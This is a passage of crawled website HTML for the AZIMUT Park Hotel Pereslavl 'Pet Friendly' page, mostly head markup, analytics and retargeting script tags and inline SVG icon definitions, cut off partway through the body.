        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/en/facilities/pet-friendly-pere
body_size: 315879
content:
<!DOCTYPE html>
    <html lang="en" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="fitld3AowabjYwLBxYXPK4TW4wstAhs87zl2LyRj">

    
    
<title>Pet Friendly</title>
<meta name="title" content="Pet Friendly" />
<meta property="og:title" content="Pet Friendly" />
    

<meta name="description" content="You do not need to leave your pet at home when leaving for AZIMUT Park Hotel Pereslavl - take pet with you" />
<meta property="og:description" content="You do not need to leave your pet at home when leaving for AZIMUT Park Hotel Pereslavl - take pet with you" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/en/facilities/pet-friendly-pere">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=56d47f0061a98134b91878e6f9866911" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=356872bb3511f2c1b07d44966bc15368" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 